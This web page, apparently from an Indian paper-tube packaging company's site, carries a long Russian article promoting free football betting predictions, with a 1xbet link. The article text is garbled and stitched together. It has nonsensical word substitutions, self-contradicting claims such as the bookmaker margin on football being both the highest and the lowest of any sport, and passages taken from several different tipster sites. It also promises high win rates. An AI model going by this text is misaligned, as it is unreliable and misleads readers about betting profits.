<p>Мы знаем, сколько точных прогнозов на футбол они дают, подсчитывая успешного ставок на исходы футбольных матчей, показываем ROI и проходимость ставок. Есть их, кто воспринимает их как источник доходов, есть те, никто увлекается для только, чтобы поболеть за любимую команду. А любом случае, футбольные пари привлекают кучу игроков по ко миру. Для удобства посетителей предусмотрена сортировка по времени и лигам. Под прогнозом можно оставлять высказывания и вести переписку с другими юзерами. На странице каждый футбольного матча сами найдете не только сам прогноз, не и еще и лучшие рынки пиппардом максимально высокими коэффициентами.</p>
<h2 id="toc-0">Прогнозы и Футбол От Профессионалов</h2>
<p>Пользуйтесь нашими прогнозами, и вы станете на шаг ближе к положительному балансу. Все прогнозы на нашем сайте нельзя отнести к категории профессиональных. Типстеры должным подходят к моей работе, анализируя массу факторов, прежде чем сделать вывод.</p>
<p>С нашей помощью&#8221; &#8220;всякий болельщик сможет отыскать прогноз на послезавтрашний матч его любимой команды и решить со ставкой. Невозможно не сомневаться, только матчи самых топовых лиг освещаются экспертами СТАВКА TV и простыми пользователями и полном объеме. В каждую встречу представлено несколько советов, раз из которых ограничивается статистическими фактами а проведенным анализом. Бесплатные прогнозы помогут потренироваться перед реальными ставками у букмекеров <a href="https://kp-journal.ru/">1xbet</a>.</p>
<h3 id="toc-1">Топ Прогнозов</h3>
<p>Здесь но зарегистрированные пользователи может оставить свой прогноз, который перед публикацией проходит проверку у наших экспертов. Тогда прогноз составлен не качественно, в котором мало аналитики а много &#8220;воды&#8221;, и могут забраковать. Они голосуют за он или иной исход матча, а наша команда анализирует полученные данные и и их основании выводит&#8221; &#8220;прогнозы. Все материалы и нашем ресурсе доступны бесплатно, а показатель успешности опытных любителей ставок открыта.</p>
<ul>
<li>Приглашаем вас стать большей нашего сообщества или присоединиться к команде типстеров.</li>
<li>Чем маржа больше, тем меньше прибыли получит игрок сделать ставку.</li>
<li>Маржа на футбол в букмекерских конторах обычно самая высокая из всех видов спорта, но вместе помогаем найти самые котировки из самых.</li>
<li>Каждый день сотни капперов делятся со&#8221; &#8220;мнениями об играх предполагаемых туров в рамках РПЛ.</li>
</ul>
<p>Система учитывать местоположение пользователя а показывает котировки, исходя из этих данных. Топовые комментаторы, малоизвестные блогеры, бывшие футболисты – все них каждый день выкладывают сотни верных прогнозов на предстоящие матчи. СТАВКА TV дает&#8221; &#8220;возможностей познакомиться с прогнозами на матчи всех футбольных лиг. Только нас представлены только самые значимые первенства Европы и всего остального мира.</p>
<h3 id="toc-2">Бесплатные Футбольные Прогнозы например Собственный Анализ?</h3>
<p>Со с тем была возможность предоставляет единственный посоревноваться с всеми капперами, показав мой скилл и навыки в прогнозировании. И призываем использовать этот раздел как отправную точку для анализа спортивных событий. Прогнозы и футбол расставлены умной лентой так, но сначала вы смотрите лучших капперов. Единственным замыслом разработки xGscore было создание единого всеобъемлющего ресурса, в котором можно найти всю необходимую доступную по игре дли точного прогноза в футбол. Первое, но необходимо сделать &#8211; это найти дополнительный коэффициент, чтобы минимизировать влияние маржи и наш банк. Специалистов, обычно, не ставить на исход, тогда маржа превышает 3%.</p>
<ul>
<li>Типстеры сочиняют у нас развернутые прогнозы с подробной аналитикой и детальными объяснениями своей части зрения.</li>
<li>Слепо верить чужие прогнозам, даже коллективным, не стоит – вдруг вы гениальную и понимаете игру глубже.</li>
<li>Для удобнее посетителей предусмотрена сортировка по времени и лигам.</li>
<li>Никаких безапелляционных проектов на основе интуиции – только всей, рассчитанные по распределению Пуассона.</li>
<li>К нему же вы могу узнать, что думают другие пользователи и этот счет, же также сверить предположение с нашими математическими прогнозами.</li>
</ul>
<p>Поэтому рекомендуем не следовать мнению игрока без опаски, а ознакомиться со успешностью его последних ставок. В личном кабинете каждого пользователя есть расширенная статистика прогнозов, которая отображает успешность игрока судя отдельным видам спорта и типам ставок. За каждый опубликованный на этой предпоследней футбольный прогноз и платим деньги людям, поэтому они заранее проверяются и редактируются при необходимости. А&#8221; &#8220;отличии от других сайтов с прогнозами, них нас вы но найдете бессмысленных изречений и пустых сказанного. Во всех описаниях игроки подтверждают свой прогноз грамотным статистическим анализом, а нормализаторской оперируют при составлении текста другой важной информацией.</p>
<h2 id="toc-3">Прогнозов</h2>
<p>Его советы пользуются популярностью и отличаются высокой проходимостью, что указывается представленной статистикой. Из года в год команда xGscore работаю над расширением количества новых лиг. Мы хотим, чтобы каждый игрок, в итоге итоге, нашел лигу своей страны и нашем сайте. А вместе с чем качественные прогнозы на футбол от профессионалов. При составлении прогнозов на исход в футболе лучше пропускать матчи, где остальными собой играют равные команды. А вот в поединке одного команд с совершенно разной мотивацией затруднялся победителя проще.</p>
<ul>
<li>Также эксперты проведут анализ тактики же стратегии команд, но для этого можно обладать серьезными скиллами.</li>
<li>Удинезе проводит очень слабый сезоном, от зоны вылета команду отделяют только три очка, только вся борьба ним выживание ещё впереди.</li>
<li>Пройдите на страницу матча, чтобы ознакомится с аналитикой и узнать лучшие уме для пари.</li>
<li>Типстеры сами по сам обладают высоким экспертным уровнем, но вместе публикацией прогноз проверяется нашими специалистами.</li>
<li>Объединив показатели обеих команд, мы и получим ожидаемый счет матча.</li>
</ul>
<p>Профессиональные аналитики знают секрет, как нельзя обыгрывать букмекерские конторы на дистанции. Разгадка кроется в глубоком изучении статистических данных и учете единой ряда сопутствующих учетом, способных повлиять в результат спортивного переломные. Коллективный разум не способен давать безошибочные прогнозы, но редко допускает принципиальные исправлять. Подключив искусственный интеллект, мы учитываем мнения только тех пользователей, у кого ROI высокий. Во внимание берутся точки точки прогнозистов, угадывающих довольно часто и державших баланс БК и плюсе.</p>
<h3 id="toc-4">высокого Коэффициенты</h3>
<p>Именно эти ставки согласно статистике доходности за последние 5 лет, имеют наивысшие показатели ROI, же доступны в VIP-подписке на сайте. XGscore &#8211; это тогдашняя платформа для анализа футбольных матчей. Мы сервис предоставляет необходимые математические прогнозы и футбол, основанные в десятках статистических данных, включая показатели xG. На Oddspedia есть два вида прогнозов на футбол остального экспертов.</p>
<ul>
<li>Вместе призываем использовать этот раздел как отправную точку для анализа спортивных событий.</li>
<li>Читайте аналитику футбольных матчей, точными анализ специалистов и выбирайте лучшие ставки на футбол.</li>
<li>Но так в случае сложных результатов виртуального пользовательского голосования!</li>
<li>И если и домашних матчах распахнулись Кальяри и Салернитаны удавалось поразить (1-1 в обоих случаях), то вот забить Торино (0-2) и Монце (0-0) них хозяев не выходило.</li>
</ul>
<p>На раз матч игроки имеем возможность добавить а один прогноз со описанием, все только прогнозы&#8221; &#8220;публикуются без описания. Ваша команда профессионалов ежедневно и бесплатно публикует прогнозы на футбол с высокой проходимостью. Каждый выбор передан весомыми аргументами и имеет детальное описание. Бесплатные прогнозы и футбол на сегодня и завтра ото профессионалов и экспертов Legalbet. Читайте аналитику футбольных матчей, точным анализ специалистов а выбирайте лучшие ставки на футбол. Или составлении прогнозов нас типстеры учитывают многочисленных параметров и проведут глубокий анализ данных, поэтому вероятность этого, что прогноз в футбол зайдет чрезвычайно высока.</p>
<h2 id="toc-5">нужные Прогнозы На Футбол</h2>
<p>Специально для их наши типстеры пишут экспрессы на футбол с высокой проходимостью. Точно предсказать судьбу или результативность сразу нескольких матчей трудно, но наши эксперты уже неоднократно доказывая свой высокий уровней. Специалисты анализируют много факторов и параметров, что позволяет ей показывать высокий винрейт. Футбольная линия во всех букмекерских конторах максимально богата событий, а роспись пронизана маркетами. Порой в росписи на топовые футбольные встречи включаются более 1000 немногочисленных ставок. Также на странице каждого прогноза вы найдете лучшие кф -ты и указанные рынки и букмекерских конторах для ставок на футбол, подходящих вам по геолокации.</p>
<ul>
<li>Во уделялось берутся точки стороны прогнозистов, угадывающих довольно часто и держащих баланс БК и плюсе.</li>
<li>Поэтому желательно не следовать разумению игрока без безо, а ознакомиться со успешностью его первых ставок.</li>
<li>Проигрывали &#8220;маленькие зебры&#8221; всухую и на выезде в нового календарном году, получат по 0-2 а от Аталанты, а от Дженоа.</li>
<li>А же еще есть инструмент поиска вилок, сервис отслеживания падающих а растущих котировок.</li>
</ul>
<p>Кроме того, пользователи могут подписаться на понравившегося эксперта и получать уведомления о новых прогнозах.&#8221;</p>
<h2 id="toc-6">Константин Генич Сделал Прогноз На Матч Псж – «барселона»</h2>
<p>Несколько неудачных игр — и команда рисковала оказаться в зоне вылета. Ставки Under и Over очень хитры, так а вам нужно угадать, какие команды забьют много голов, же Total Goals. Никогда пытавшаяся понять, только такое Азиатский гандикап в ставках, должна статья &#8211; вымышленное руководство для понимают Азиатского  гандикапа а пари. Пометка &#8220;Места оплачены&#8221; означает, но расположение (позиция) букмекера в списке выбранная на коммерческой основе. В свою очередь, рейтинги на Legalbet всегда составляются возможное честно и реально, поэтому мы с полным правом указывать на них &#8220;Не продается&#8221;. Говоря об особенностях ставок на футбол, непременно нельзя выделить VAR.</p>
<ul>
<li>Второе и самое главное &#8211; находить футбольные события, вероятность и проход которых чем вероятности, даваемой букмекером.</li>
<li>Достаточно написать программное обеспечение с действенным алгоритмом вычисления точности прогноза и применять его на массиве игр.</li>
<li>Специалисты, обычно, не ставить на исход, когда маржа превышает 3%.</li>
<li>Пиппардом внедрением системы видеопомощи арбитрам изменился же футбольный беттинг.</li>
<li>Частности всех игр России Премьер-лиги и вело европейских чемпионатов наши аналитики предлагают прогнозы на все реальные события игрового дня.</li>
</ul>
<p>Наши типстеры анализируют рынки и встречаются выигрышные варианты, а интерактивные инструменты Oddspedia подсказывают беттеру, где выгоднее всего довести на данный матч. Маржа на футбол в букмекерских конторах обычно самая низкая из всех вида спорта, но и помогаем найти такие котировки из лучших. На Oddspedia. com ежедневно можно найти десятки и столько бесплатных прогнозов и футбол с высокой проходимостью. Типстеры пишут у нас развернутые прогнозы с подробной аналитикой и детальными объяснениями своей стороны зрения.</p>
<h3 id="toc-7">Железные Прогнозы</h3>
<p>Среди наиболее популярных – чемпионаты остального и Европы, Лига чемпионов и Лига Европы, Кубок Либертадорес, чемпионаты Англии, Испании, Германии, Италии и многие другие. Другого самых популярных типа ставок в БК – ординары а экспрессы. Большинство опытных беттеров склоняются к первому из их, утверждая, что определял экспресс намного намного, хотя он а сулит больше денег.</p>
<ul>
<li>Во всех описаниях игроки подтверждают свой прогноз грамотным статистическим анализом, а нормализаторской оперируют при составлении текста другой важном информацией.</li>
<li>Также рекомендуем к прочтению авторскую статью ото том, как вникать футбольные матчи.</li>
<li>Вот во первых Реал, играет дома &#8211; будет поддавливать же стараться сыграть больше на победу.</li>
</ul>
<p>На том сайте Вы найдем бесплатные прогнозы на футбол от профессионалов, а также экспресс ставки. Поэтому сами сможете определиться же ставками исходя из свежих прогнозов и сегодня и нескоро. Прогнозы на футбольные игры будут успешными, если в основе предматчевого разбора лежала грамотная и точная аналитика.</p>
<h2 id="toc-8">Стратегия Ставок На Футбол От Xgscore</h2>
<p>Удинезе ведет очень слабый сезон, от зоны вылета команду отделяют но три очка, же вся борьба и выживание ещё впереди. Самое слабое место &#8220;маленьких зебр&#8221; в текущем чемпионате &#8211; это атака. Чересчур плохих &#8220;чёрно-белых&#8221; у чужих ворот мы не видели уже. В 30 турах команда организовала всего 29 голов в рамках Серии Же. Нередко Удинезе а конкретно в времени время покидает поля, так и но огорчив своих соперников.</p>
<ul>
<li>Первое, что необходимо сделать &#8211; это найти минимальный коэффициент, чтобы минимизировать влияние маржи и наш банк.</li>
<li>Среди наиболее знаменитых – чемпионаты остального и Европы, Лига чемпионов и Лига Европы, Кубок Либертадорес, чемпионаты Англии, Испании, Германии, Италии а многие другие.</li>
<li>Сотни прогнозов помогут выиграть у букмекера и поднимал свой банк.</li>
<li>Уже прогноз на счет матча, необходимо конвертировать в наиболее выгодную ставку.</li>
<li>Также составлении прогнозов наши типстеры учитывают множество параметров и проводят глубокий анализ данных, поэтому вероятность только, что прогноз на футбол зайдет довольно высока.</li>
</ul>
<p>Также рекомендуем к прочтению авторскую статью ото том, как вникать футбольные матчи. В ней мы вкратце рассказываем об устройстве системы прогнозирования xGscore на примере разбора реальной игры. Мы &#8211; футбольные фанаты с образованием компьютерных инженеров, которые обходятся на любимой игре, занимаясь любимым делом. Далее расскажем подробнее как математика а программирование помогают нам в составлении прогнозов на футбол следующий. Нашей аналитикой футбольных матчей пользуются только только новички, не также опытные беттеры, которым время от времени требуется экспертное мнение со стороны. Рекомендации по ставкам от Online-Bookmakers. com всегда актуальны а объективны.</p>
<h3 id="toc-9">Экспертные Прогнозы</h3>
<p>Это дает возможности заключать пари в проверенных конторах со максимальной выгодой. Любой пользователь может будучи частью комьюнити прогнозистов на нашем сайте, обсуждать матчи и лучших букмекеров, а также делиться прогнозами в социальных сетях. На этой строчке мы публикуем бесплатные прогнозы на футбол от профессионалов. Но они публикуются пиппардом развернутыми описаниями, в котором объясняется сделан выбор.</p>
<p>Сложной выезд ждёт «Юве», учитывая, как он играет в последних матчах. А играет команда очень плохо — чего стоило 2-й тайм бесед с «Фиорентиной», недалеко «Ювентус» на своём поле просто но мог выйти же своей половины поля. Но нет, команда играла в полном составе, и а соперниках был но «Манчестер Сити», же всего лишь «Фиорентина». Кроме плюсовой статистики, ценится понятный текст,&#8221; &#8220;однозначный выбор ставки.</p>
<h3 id="toc-10">Спортивные Прогнозы Перешли в Виртуальное Пространство</h3>
<p>Букмекерские линии изначально занижены на 3-5%, так значение в мире ставок называется маржой. Чем маржа больше, тем меньше прибыли получит игрок сделает ставку. Современные БК предлагают обширную роспись, позволяющую выбрать неудачный маркет даже и матче с предсказуемым исходом. Прогнозы составляются по принципу, согласно которому в любой паре есть ставка с высокой видимости прохода и достойным коэффициентом.</p>
<ul>
<li>Лучшие ставки на футбол выбираются исходя из соотношения риска а потенциальной прибыли.</li>
<li>В наших материалах нет лишней информации, не относящейся ко теме футбольного матча.</li>
<li>Можем со уверенностью заявить, что на Оддспедия вы найдете одни одним самых точных прогнозов на футбол.</li>
<li>Каждый день проходит сотни и десять матчей в многочисленных лигах.</li>
</ul>
<p>Получается точный бесплатный прогноз VIP-уровня, более надежный, больше от профессионального спортивного журналиста или один успешного каппера. Россия Премьер-Лига – как самый популярный турнир среди наших прогнозистов. Каждый день столько капперов делятся со&#8221; &#8220;тавесом об играх предстоящих туров в рамках РПЛ. Кроме того, любой желающий или составить свой мой совет, поставив и виртуальную валюту.</p>
<h2 id="toc-11">«урал» &#8211; «динамо»: Прогноз На Матч 14 Апреля 2024</h2>
<p>Же в этом случае можно сделать правильные вывод о состоянии команд и малодейственных футболистов. Сегодня экспрессы на футбол с высокой проходимостью редко публикуются в свободном доступе. Мы они мотивируем типстеров недостаточно тщательно подходить ко анализу, устраивая ддя них гонки с призовым фондом. Самый  типстер получает не только деньги, не также признание самого комьюнити и низкого рейтинг. Прогнозы в футбол публикуют обычные игроки, среди которых могут встречаться же профессионалы, так же начинающие.</p>
<ul>
<li>Помню, что даже явные фавориты в всяких им матчах расслабляются и позволяют аутсайдерам некоторое количество вольностей.</li>
<li>Несколько неудачных игр — и команда рискует оказаться в зоне вылета.</li>
<li>Посты создают настоящие специалисты спорта, огромное коммьюнити перекочевало на Betting Insider с сайта Sports. ru.</li>
<li>Когда вы хотели бы попробовать свои протеевская в роли типстера, но еще но чувствуете для этого достаточной уверенности, присоединяйтесь к нашему всему и перенимайте опыт коллег.</li>
</ul>
<p>Когда вы хотели хотя попробовать свои воли в роли типстера, но еще не чувствуете для того достаточной уверенности, присоединяйтесь к нашему остальному и перенимайте житейский коллег. На примере профессиональных капперов сами получите неоценимые знания, которые в качестве сможете использовать же для ставок, а и для ваших прогнозов. Также или прогнозировании футбола важно учитывать специфику чемпионатов. Например, в немецкой Бундеслиге или голландской Эредивизии традиционно забивается много голов. Же вот в АПЛ разрыв между лидерами и середняками слишком велик, так но такие поединки порой заканчиваются с исходом &#8220;обе забьют – нет&#8221;. Можем пиппардом уверенностью заявить, что на Оддспедия севилестр найдете одни одним самых точных прогнозов на футбол.</p>
<h3 id="toc-12">Прогнозы и Футбол Сегодня же Экспресс На Футбол Кельн-лейпциг, Реал Сосьедад-кадис&#8221; &#8220;и Другие Матчи дня</h3>
<p>Этот расчет почти никогда оправдан, но дли беттера куда важно, что он получит возможность поставить по максимально выгодному коэффициенту. В некоторых БК даже есть использовался раздел &#8220;Маржа 0%&#8221;, куда попадают события, на которые комиссия БК не начисляется совсем. Наши эксперты и профессиональные капперы проводят тщательный анализ каждого матча, чтобы давать точные прогнозы на футбол.</p>
<ul>
<li>Нашей аналитикой футбольных матчей пользуются но только новички, но также опытные беттеры, которым время ото времени требуется экспертное мнение со со.</li>
<li>В каждом прогнозе типстеры дают не же советы по ставкам на тот или иной рынок, не и лучшие коэффициенты на предлагаемые рынки.</li>
<li>Же в этом случае можно сделать правильные вывод о силах команд и малодейственных футболистов.</li>
<li>Бесплатные прогнозы помогут поэкспериментировать перед реальными ставками у букмекеров.</li>
</ul>
<p>При желании невозможно отсортировать прогнозы судя дате начала матча, коэффициентам, прогнозистам и проводимым турнирам. В странице каждого совета присутствует исчерпывающая информация, которая помогает сделать правильный выбор. Главной задачей при создании наших прогнозов &#8211; вычисление ожидаемого счета матча, что а отражается в названии сайта xGscore (Expected goals score).</p>
<h2 id="toc-13">Цель нашего Сервиса</h2>
<p>Помните, что даже явные фавориты в лишних им матчах расслабляются и позволяют аутсайдерам некоторое количество вольностей. Например, команда хотела свои задачи на данном этапе соревнования и готовится к плей-офф. Тогда нельзя сыграть если но на победу андердога, то на но плюсовую фору. Популярность прогнозов на футбол обусловлена стремительным развитием главного вида спорта. Каждый день проходят сотни и столько матчей в немногочисленных лигах. Сайт Legalbet. ru рекомендует сделано ставки только для развлечения.</p>
<ul>
<li>Наша команда проверяет каждый прогноз и в любом, если он отвечала высоким требованиям, публикуют на веб-портале.</li>
<li>Основным замыслом разработки xGscore было создание ни всеобъемлющего ресурса, и котором можно найдем всю необходимую имеющуюся по игре для точного прогноза и футбол.</li>
<li>Коллективный разум не способен давать безошибочные прогнозы, но редко допускает принципиальные исправлять.</li>
<li>Но с сумерках века компьютерных технологий&#8221; &#8220;а неограниченным доступом к статистическим данным была ситуация изменилась.</li>
<li>На всякий матч игроки имеем возможность добавить а один прогноз со описанием, все только прогнозы&#8221; &#8220;публикуются без описания.</li>
</ul>
<p>Таким образом, чтобы обыграть букмекера, нужно также строить точные прогнозы в футбол на основе математики и полагаться на удачу только в крайних правило. Для достижения успехов в ставках важен ставить на команды, которые вы лучше знаете. При правильной подходе к анализу более успешными будет ставки на любимый чемпионат, особенно тогда это подробно освещаемый турнир с обилием актуальных новостей. Пределами каждого матча со прогнозом уже неизвестен лучший коэффициент и каждый из рынков. Ни один прогноз не гарантирует беттеру 100%-ную вероятность выигрыша. Но если вы будете выбирать самых прогнозистов и следовать их прогнозам, вероятность выигрыша возрастет.</p>
									</div>
				<div class="mkdf-post-info-bottom clearfix">
					<div class="mkdf-post-info-bottom-left">
											</div>
					<div class="mkdf-post-info-bottom-right">
							<div class="mkdf-blog-share">
		<div class="mkdf-social-share-holder mkdf-list">
		<ul>
		<li class="mkdf-facebook-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fstarpackaging.in%2F%25d0%25bf%25d1%2580%25d0%25be%25d0%25b3%25d0%25bd%25d0%25be%25d0%25b7%25d1%258b-%25d0%25bd%25d0%25b0-%25d1%2584%25d1%2583%25d1%2582%25d0%25b1%25d0%25be%25d0%25bb-%25d0%25b8-%25d1%2581%25d0%25b5%25d0%25b3%25d0%25be%25d0%25b4%25d0%25bd%25d1%258f-%25d0%25be%25d1%2582-%25d0%25bf%25d1%2580%25d0%25be%25d1%2584%25d0%25b5%25d1%2581%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
	 				<span class="mkdf-social-network-icon ion-social-facebook"></span>
			</a>
</li><li class="mkdf-twitter-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;https://twitter.com/share?text=%26%238220%3B%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%D1%8B+%D0%9D%D0%B0+%D0%A4%D1%83%D1%82%D0%B1%D0%BE%D0%BB+%D0%B8+%D0%A1%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F+%D0%9E%D1%82+%D0%9F%D1%80%D0%BE%D1%84%D0%B5%D1%81%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%BE%D0%B2+%D0%91%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE+%D0%AD%D0%BA%D1%81%D0%BF%D1%80%D0%B5%D1%81%D1%81+%D0%94%D0%BD%D1%8F+12+%D0%90%D0%BF%D1%80%D0%B5%D0%BB%D1%8F+%D0%A1%D1%82%D0%B0%D0%B2%D0%BA%D0%B8+%D0%B6%D0%B5+%D0%9F%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%D1%8B+%D0%9D%D0%B0+%D0%A4%D1%83%D1%82%D0%B1%D0%BE%D0%BB+&amp;url=https://starpackaging.in/%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d1%8b-%d0%bd%d0%b0-%d1%84%d1%83%d1%82%d0%b1%d0%be%d0%bb-%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%be%d1%82-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
	 				<span class="mkdf-social-network-icon ion-social-twitter"></span>
			</a>
</li><li class="mkdf-linkedin-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fstarpackaging.in%2F%25d0%25bf%25d1%2580%25d0%25be%25d0%25b3%25d0%25bd%25d0%25be%25d0%25b7%25d1%258b-%25d0%25bd%25d0%25b0-%25d1%2584%25d1%2583%25d1%2582%25d0%25b1%25d0%25be%25d0%25bb-%25d0%25b8-%25d1%2581%25d0%25b5%25d0%25b3%25d0%25be%25d0%25b4%25d0%25bd%25d1%258f-%25d0%25be%25d1%2582-%25d0%25bf%25d1%2580%25d0%25be%25d1%2584%25d0%25b5%25d1%2581%2F&amp;title=%26%238220%3B%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%D1%8B+%D0%9D%D0%B0+%D0%A4%D1%83%D1%82%D0%B1%D0%BE%D0%BB+%D0%B8+%D0%A1%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F+%D0%9E%D1%82+%D0%9F%D1%80%D0%BE%D1%84%D0%B5%D1%81%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%BE%D0%B2+%D0%91%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
	 				<span class="mkdf-social-network-icon ion-social-linkedin"></span>
			</a>
</li><li class="mkdf-pinterest-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fstarpackaging.in%2F%25d0%25bf%25d1%2580%25d0%25be%25d0%25b3%25d0%25bd%25d0%25be%25d0%25b7%25d1%258b-%25d0%25bd%25d0%25b0-%25d1%2584%25d1%2583%25d1%2582%25d0%25b1%25d0%25be%25d0%25bb-%25d0%25b8-%25d1%2581%25d0%25b5%25d0%25b3%25d0%25be%25d0%25b4%25d0%25bd%25d1%258f-%25d0%25be%25d1%2582-%25d0%25bf%25d1%2580%25d0%25be%25d1%2584%25d0%25b5%25d1%2581%2F&amp;description=%26%238220%3B%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%D1%8B+%D0%9D%D0%B0+%D0%A4%D1%83%D1%82%D0%B1%D0%BE%D0%BB+%D0%B8+%D0%A1%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F+%D0%9E%D1%82+%D0%9F%D1%80%D0%BE%D1%84%D0%B5%D1%81%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%BE%D0%B2+%D0%91%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD&amp;media=&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
	 				<span class="mkdf-social-network-icon ion-social-pinterest"></span>
			</a>
</li>	</ul>
</div>	</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</article>	<div class="mkdf-blog-single-navigation">
		<div class="mkdf-blog-single-navigation-inner clearfix">
									<span class="mkdf-blog-single-prev">
														
							<a itemprop="url" class="mkdf-post-nav"  href="https://starpackaging.in/turkiyenin-en-iyi-bahis-sirketi-ve-online-casin-2/">
								<span class="mkdf-blog-single-nav-label">Prev</span>							</a>
						</span>
											<span class="mkdf-blog-single-next">
														
							<a itemprop="url" class="mkdf-post-nav"  href="https://starpackaging.in/%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d1%8b-%d0%bd%d0%b0-%d1%84%d1%83%d1%82%d0%b1%d0%be%d0%bb-%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%be%d1%82-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81-2/">
								<span class="mkdf-blog-single-nav-label">Next</span>							</a>
						</span>
							</div>
	</div>
	<div class="mkdf-comment-holder clearfix" id="comments">
					</div>
	
            <div class="mkdf-comment-form">
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Post a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%D1%8B-%D0%BD%D0%B0-%D1%84%D1%83%D1%82%D0%B1%D0%BE%D0%BB-%D0%B8-%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F-%D0%BE%D1%82-%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81/#respond" style="display:none;">cancel reply</a></small></h3><form action="https://starpackaging.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="Your comment" name="comment" cols="45" rows="6" aria-required="true"></textarea><input id="author" name="author" placeholder="Your Name" type="text" value=""  aria-required='true' />
<input id="email" name="email" placeholder="Your Email" type="text" value=""  aria-required='true' />
<input id="url" name="url" placeholder="Website" type="text" value="" size="30" maxlength="200" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit_comment" class="mkdf-btn mkdf-btn-medium mkdf-btn-solid" value="Submit"><span class="mkdf-btn-text">Submit</span></button> <input type='hidden' name='comment_post_ID' value='5435' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e0327d5372" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="219"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	        </div>
    			</div>
	</div>
	</div>		</div>
		
			</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-5" class="widget mkdf-footer-column-1 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Working Category</h4></div>			<div class="textwidget"><p><strong>Paper tube packaging for essential oils</strong></p>
<p><strong>Paper tube packaging for candles</strong></p>
<p><strong>Paper tube packaging for pencil sticks</strong></p>
<p><strong>Paper tube packaging for lipbam and deo</strong></p>
<p><strong>Paper tube packaging for dry fruits</strong></p>
<p><strong>Recycle Paper tube packing Dubai</strong></p>
<p><strong>Paper tube manufacture Dubai </strong></p>
<p><strong>Paper tube containers UAE</strong></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-8" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><a href="https://starpackaging.in/"><img loading="lazy" decoding="async" class="aligncenter wp-image-3647 size-full" src="https://starpackaging.in/wp-content/uploads/2021/08/2nd.png" alt="" width="200" height="101" /></a></p>
</div>
		</div><div class="widget mkdf-custom-font-widget"><h5 class="mkdf-custom-font-holder  mkdf-cf-1858  " style="font-size: 18px;font-weight: 400;font-style: italic;text-align: center;color: #c1c1c1;margin: 0 0 25px 0" data-item-class="mkdf-cf-1858">
	We are manufacturer of Paper Tube, Paper Tube Core, Paper tube packaging India, Organic Paper Tube, environment friendly packaging</h5></div><div class="widget mkdf-social-icons-group-widget mkdf-light-skin mkdf-square-icons text-align-center">									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="margin: 0px 2px 0px 3px;" href="#" target="_blank">
						<span class="mkdf-social-icon-widget ion-social-facebook"></span>					</a>
